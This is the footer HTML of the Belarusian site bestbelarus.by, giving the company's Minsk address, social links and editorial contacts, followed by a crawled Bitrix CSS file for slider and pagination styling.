							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestbelarus.by/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17549871842256
body_size: 644
content:


/* Start:/local/templates/dev-template-custom/components/bitrix/news.detail/newsevents/style.css?1710415982746*/
.galery_in_text{
    display: none;
    background: #fff !important;
}

.detail .galery_in_text .flexslider-direction-nav{
    width: 100% !important;
}

.detail .galery_in_text .item img{
    max-height: 100% !important;
}

.slides_block_in_text{
    margin-top: 10px;
    margin-bottom: 10px;
    position: relative;
}

.slider_block_in_text .flex-direction-nav .flex-prev{
    left: 50px;
    border-color: #f3f3f3 !important;
}

.slider_block_in_text .flex-direction-nav .flex-prev:before{
    color: #f3f3f3;
}

.slider_block_in_text .flex-direction-nav .flex-next{
    right: 50px;
    border-color: #f3f3f3 !important;
}

.slider_block_in_text .flex-direction-nav .flex-next:before{
    color: #f3f3f3;
}
/* End */


/* Start:/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/style.min.css?17104159821016*/
.loadMoreUrl{display:inline-block;position:relative;float:right}.objects .loadMoreUrl{top:-31px}.loadMoreUrl a{display:none}.loadMoreUrl span{display:inline-block;border:1px solid #cbcbcb;border-radius:2px;color:#cbcbcb;padding:10px 22px;cursor:pointer;margin:0 auto}.catalog-pagination .pagination{float:left}.objects{padding-left:0!important}.noTop .loadMoreUrl{top:0}.noTop .pagination{top:5px!important}.afisha,.objects{display:block;width:65%}.afisha .loadMoreUrl,.services .loadMoreUrl{margin:14px 0}.pagination li{margin-right:4px!important}#dottes1,#dottes2{padding:6px 4px!important}.clearEver .clearThis:nth-child(odd){clear:both}.clearEver .first-afisha-item{clear:both;margin:15px!important}@media (max-width:1024px){.afisha,.objects,.services{text-align:center}.afisha .loadMoreUrl,.objects .loadMoreUrl,.services .loadMoreUrl{float:none;display:block;margin-bottom:15px;top:0}.catalog-pagination .pagination{float:none;top:0!important}}@media (max-width:767px){.afisha,.objects,.services{width:100%}}

/* End */
/* /local/templates/dev-template-custom/components/bitrix/news.detail/newsevents/style.css?1710415982746 */
/* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/style.min.css?17104159821016 */
